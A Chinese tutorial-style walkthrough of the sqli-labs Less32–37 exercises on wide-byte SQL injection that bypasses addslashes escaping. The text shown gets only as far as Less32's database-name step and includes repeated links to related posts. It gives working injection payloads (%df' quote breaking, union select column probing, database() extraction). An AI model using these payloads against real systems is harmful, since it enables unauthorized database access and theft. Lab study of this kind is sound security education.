目录
一、推荐:
二、(手工)SQL注入基本步骤:
三、Less32(GET-Bypass custom filter adding slashes to dangerous chars)
3.1、简介:(宽字节注入-报错回显-字符型注入)
3.2、第一步:注入点测试
3.3、第二步:分析过滤
3.4、第三步:判断字段数/回显位
3.5、第四步:暴库
3.6、第五步:爆表名
3.7、第六步:爆字段
3.8、第七步:爆数据
四、Less33(GET-Bypass AddSlashes())
4.1、简介:(宽字节注入-报错回显-字符型注入)
4.2、利用:
五、Less34(POST-Bypass AddSlashes())
5.1、简介:(宽字节注入-报错回显-字符型注入)
5.2、利用:
六、Less35(GET-Bypass AddSlashes(we dont need them) integer based)
6.1、简介:(宽字节注入-编码-报错回显-数字型注入)
6.2、利用:
七、Less36(GET-Bypass MYSQL_real_escape_string)
7.1、简介:(宽字节注入-报错回显-字符型注入)
7.2、利用:
八、Less37(POST-Bypass MYSQL_real_escape_string)
8.1、简介:(宽字节注入-报错回显-字符型注入)
8.2、利用:
一、推荐:
【SQL注入】宽字节注入:原理、利用 https://blog.csdn.net/qq_53079406/article/details/125785293?spm=1001.2014.3001.5501
https://blog.csdn.net/qq_53079406/article/details/125785293?spm=1001.2014.3001.5501
【SQL注入-可回显】报错注入:简介、相关函数、利用方法https://blog.csdn.net/qq_53079406/article/details/125017089?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165777639916781647571668%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165777639916781647571668&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-125017089-null-null.185%5Ev2%5Econtrol&utm_term=%E6%8A%A5%E9%94%99&spm=1018.2226.3001.4450 https://blog.csdn.net/qq_53079406/article/details/125017089?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165777639916781647571668%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165777639916781647571668&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-125017089-null-null.185%5Ev2%5Econtrol&utm_term=%E6%8A%A5%E9%94%99&spm=1018.2226.3001.4450
https://blog.csdn.net/qq_53079406/article/details/125017089?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165777639916781647571668%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165777639916781647571668&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-125017089-null-null.185%5Ev2%5Econtrol&utm_term=%E6%8A%A5%E9%94%99&spm=1018.2226.3001.4450
【SQL注入】数字型注入 & 字符型注入https://blog.csdn.net/qq_53079406/article/details/125741101?spm=1001.2014.3001.5501https://blog.csdn.net/qq_53079406/article/details/125741101?spm=1001.2014.3001.5501https://blog.csdn.net/qq_53079406/article/details/125741101?spm=1001.2014.3001.5501https://blog.csdn.net/qq_53079406/article/details/125741101?spm=1001.2014.3001.5501 https://blog.csdn.net/qq_53079406/article/details/125741101?spm=1001.2014.3001.5501
https://blog.csdn.net/qq_53079406/article/details/125741101?spm=1001.2014.3001.5501
【WAF绕过】SQL注入、文件上传、XSShttps://blog.csdn.net/qq_53079406/article/details/124882861?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165759520116782390512182%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165759520116782390512182&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-124882861-null-null.185%5Ev2%5Econtrol&utm_term=SQL%E7%BB%95%E8%BF%87&spm=1018.2226.3001.4450https://blog.csdn.net/qq_53079406/article/details/124882861?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165759520116782390512182%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165759520116782390512182&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-124882861-null-null.185%5Ev2%5Econtrol&utm_term=SQL%E7%BB%95%E8%BF%87&spm=1018.2226.3001.4450https://blog.csdn.net/qq_53079406/article/details/124882861?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165759520116782390512182%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165759520116782390512182&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-124882861-null-null.185%5Ev2%5Econtrol&utm_term=SQL%E7%BB%95%E8%BF%87&spm=1018.2226.3001.4450https://blog.csdn.net/qq_53079406/article/details/124882861?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165759520116782390512182%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165759520116782390512182&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-124882861-null-null.185%5Ev2%5Econtrol&utm_term=SQL%E7%BB%95%E8%BF%87&spm=1018.2226.3001.4450 https://blog.csdn.net/qq_53079406/article/details/124882861?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165759520116782390512182%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165759520116782390512182&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-124882861-null-null.185%5Ev2%5Econtrol&utm_term=SQL%E7%BB%95%E8%BF%87&spm=1018.2226.3001.4450
https://blog.csdn.net/qq_53079406/article/details/124882861?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165759520116782390512182%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165759520116782390512182&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-124882861-null-null.185%5Ev2%5Econtrol&utm_term=SQL%E7%BB%95%E8%BF%87&spm=1018.2226.3001.4450
二、(手工)SQL注入基本步骤:
第一步:注入点测试
第二步:分析权限
第三步:判断字段数
第四步:爆数据库名
第五步:爆表名
第六步:爆字段名
第七步:爆数据
三、Less32(GET-Bypass custom filter adding slashes to dangerous chars)
3.1、简介:(宽字节注入-报错回显-字符型注入)
请求方法:GET
方法:宽字节注入+闭合(字符型注入)+报错回显
3.2、第一步:注入点测试
输入?id=1
后面加上单引号、双引号都不报错

根据下面的提示,可知
是引号被\转义了
无法判断是否存在注入点
考虑使用宽字节注入
?id=1%df'
加单引号报错,说明存在注入点

?id=1%df'#
#被过滤

?id=1%df'--+

说明为单引号注入
3.3、第二步:分析过滤
方法一:
考虑一步一步将注入语句字符一个一个替换掉,直到不报错(浪费时间)
或者全部替换(如果报错,不知道哪里被过滤了)
方法二:
获取源码进行白盒审计(最优)
方法三:
eg:输入?id=and or union select --+ updatexml # extractvalue(重要的都输进去)
看输入回显过滤语句的情况

#被过滤了
3.4、第三步:判断字段数/回显位
?id=1%df' union select 1,2,3 --+
回显正常

?id=1%df' union select 1,2,3,4 --+
报错

说明字段数为3
判断回显位
?id=-1%df' union select 1,2,3 --+


3.5、第四步:暴库
?id=-1%df' union select 1,2,database() --+
